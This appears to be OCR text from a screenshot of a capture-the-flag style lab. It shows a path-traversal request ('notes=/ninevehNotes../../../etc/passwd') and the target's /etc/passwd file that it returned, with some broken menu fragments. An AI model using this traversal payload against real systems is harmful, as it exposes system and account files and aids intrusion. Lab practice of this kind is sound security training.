 e.php?notes=/ninevehNotes../../../etc/passwd
70%
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offens
ogout
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:108:112::/var/run/dbus:/bin/false
uuidd:x:109:113::/run/uuidd:/bin/false
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
amrois:x:1000:1000:,,,:/home/amrois:/bin/bash
sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin